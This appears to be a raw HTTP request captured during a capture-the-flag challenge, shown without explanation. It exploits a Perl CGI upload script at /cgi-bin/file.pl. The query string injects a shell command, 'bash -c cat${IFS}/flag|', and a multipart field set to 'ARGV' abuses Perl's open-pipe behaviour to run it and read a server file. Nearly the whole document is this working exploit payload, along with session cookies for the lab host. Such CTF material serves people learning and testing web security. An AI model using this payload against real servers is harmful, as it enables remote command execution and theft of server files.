 POST /cgi-bin/file.pl?/bin/bash%20-c%20cat${IFS}/flag| HTTP/1.1
Host: 61.147.171.105:49822
Content-Length: 422
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://61.147.171.105:49822
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfX422cjuAdn5ucFB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Referer: http://61.147.171.105:49822/cgi-bin/file.pl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=91t2af6t124jbcfoubdpc84lf4;
connect.sid=s%3AOAtRa233Nkty-J4dpgSePZZXf8AqBr14.1OK0D8NeMvS4Mh0aM27MqDeVmX8iaoCUFtr
wxjq6Ruk; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1682046115;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1682078855;
JSESSIONID=A58F859F6E3D3FD5A439EA06F09FC99B
Connection: close
------WebKitFormBoundaryfX422cjuAdn5ucFB
Content-Disposition: form-data; name="file";
没有filename
Content-Type: text/plain
ARGV
------WebKitFormBoundaryfX422cjuAdn5ucFB
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
aaaaaaaaaaaaaasdasd
------WebKitFormBoundaryfX422cjuAdn5ucFB
Content-Disposition: form-data; name="Submit!"